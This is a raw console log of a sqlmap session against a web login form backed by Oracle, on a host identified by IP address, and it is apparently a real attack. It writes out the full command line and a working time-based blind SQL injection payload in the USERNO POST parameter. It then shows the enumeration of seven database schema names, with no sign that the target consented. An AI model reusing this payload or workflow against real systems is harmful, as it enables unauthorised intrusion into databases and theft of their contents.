 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Liu
an\Desktop\wd.txt --dbms oracle --dbs
sqlmap
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:03:16
[11:03:16] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\wd.txt'
[11:03:16] [INFO] testing connection to the target URL
[11:03:17] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[11:03:17] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: USERNO (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: USERNO=113163' AND 5531=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(120)
||CHR(85)||CHR(89),5) AND 'sVit'='sVit&PWD=b&imageField.x=29&imageField.y=12
---
[11:03:17] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:03:17] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[11:03:17] [INFO] fetching database (schema) names
[11:03:17] [INFO] fetching number of databases
[11:03:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:03:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[11:03:36] [INFO] retrieved:
[11:03:42] [INFO] adjusting time delay to 1 second due to good response times
DBSNMP
[11:04:18] [INFO] retrieved: OUTLN
[11:04:49] [INFO] retrieved: SCMUSER
[11:05:25] [INFO] retrieved: SYS
[11:05:41] [INFO] retrieved: SYSTEM
[11:06:14] [INFO] retrieved: TSMSYS
[11:06:47] [INFO] retrieved: WMSYS
available databases [7]:
[*] DBSNMP
[*] OUTLN
[*] SCMUSER
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[11:07:15] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\124.238.218.78'
[*] shutting down at 11:07:15
C:\Users\Liuan>_